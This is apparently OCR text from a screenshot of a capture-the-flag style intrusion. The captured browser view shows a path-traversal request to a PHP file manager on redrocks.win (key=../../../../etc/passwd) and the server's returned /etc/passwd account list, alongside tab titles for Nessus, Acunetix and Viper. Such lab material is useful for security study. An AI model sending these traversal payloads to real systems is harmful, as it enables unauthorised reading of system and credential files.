 Hello Blue! – Hacked By Re
redrocks.win/NetworkFileM
http://redrocks.win/NetworkFi
view-source:http://redrocks.win/NetworkFileManagerPHP.php?key=../../../../etc/passwd
Nessus Scanner (SC) ...
Acunetix - Dashboard
Viper(炫彩蛇)
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
31 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin